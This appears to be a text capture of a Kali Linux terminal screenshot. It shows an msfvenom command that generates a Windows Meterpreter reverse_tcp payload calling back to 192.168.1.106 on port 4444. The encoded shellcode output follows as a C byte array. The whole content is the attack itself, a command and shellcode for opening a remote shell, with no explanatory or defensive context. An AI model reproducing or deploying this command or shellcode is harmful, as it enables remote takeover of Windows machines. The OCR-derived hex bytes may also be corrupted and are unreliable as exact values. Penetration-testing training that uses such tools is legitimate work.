 Applications Places Sat Dec 7, 2:25:22 PM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=4444 -f c -b '\x00\xff'
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
unsigned char buf[] =
"\xda\xdf\xd9\x74\x24\xf4\x5e\xbf\x6b\x12\xc5\x2d\x29\xc9\xb1"
"\x49\x31\x7e\x19\x83\xc6\x04\x03\x7e\x15\x89\xe7\x39\xc5\xc4"
"\x08\xc2\x16\xb6\x81\x27\x27\xe4\xf6\x2c\x1a\x38\x7c\x60\x97"
"\xb3\xd0\x91\x2c\xb1\xfc\x96\x85\x7f\xdb\x99\x16\x4e\xe3\x76"
"\xd4\xd1\x9f\x84\x09\x31\xa1\x46\x5c\x30\xe6\xbb\xaf\x60\xbf"
"\xb0\x02\x94\xb4\x85\x9e\x95\x1a\x82\x9f\xed\x1f\x55\x6b\x47"
"\x21\x86\xc4\xdc\x69\x3e\x6e\xba\x49\x3f\xa3\xd9\xb6\x76\xc8"
"\x29\x4c\x89\x18\x60\xad\xbb\x64\x2e\x90\x73\x69\x2f\xd4\xb4"
"\x92\x5a\x2e\xc7\x2f\x5c\xf5\xb5\xeb\xe9\xe8\x1e\x7f\x49\xc9"
"\x9f\xac\x0f\x9a\xac\x19\x44\xc4\xb0\x9c\x89\x7e\xcc\x15\x2c"
"\x51\x44\x6d\x0a\x75\x0c\x35\x33\x2c\xe8\x98\x4c\x2e\x54\x44"
"\xe8\x24\x77\x91\x8a\x66\x10\x56\xa0\x98\xe0\xf0\xb3\xeb\xd2"
"\x5f\x6f\x64\x5f\x17\xa9\x73\xa0\x02\x0d\xeb\x5f\xad\x6d\x25"
"\xa4\xf9\x3d\x5d\x0d\x82\xd6\x9d\xb2\x57\x78\xce\x1c\x08\x38"
"\xbe\xdc\xf8\xd0\xd4\xd2\x27\xc0\xd6\x38\x40\x6a\x2c\xab\xaf"
"\xc2\x2f\x41\x58\x10\x30\x84\xc4\x9d\xd6\xcc\xe4\xcb\x41\x79"
"\x9c\x56\x19\x18\x61\x4d\x67\x1a\xe9\x61\x97\xd5\x1a\x0c\x8b"
"\x82\xea\x5b\xf1\x05\xf4\x76\x9c\xa9\x60\x7c\x37\xfd\x1c\x7e"
"\x6e\xc9\x82\x81\x45\x41\x0a\x17\x26\x3e\x73\xf7\xa6\xbe\x25"
"\x9d\xa6\xd6\x91\xc5\xf4\xc3\xdd\xd0\x68\x58\x48\xda\xd8\x0c"
"\xdb\xb2\xe6\x6b\x2b\x1d\x18\x5e\xad\x62\xcf\xa7\x2b\x92\x65"
"\xc4\xf7";
root@kali:~#
root@kali: ~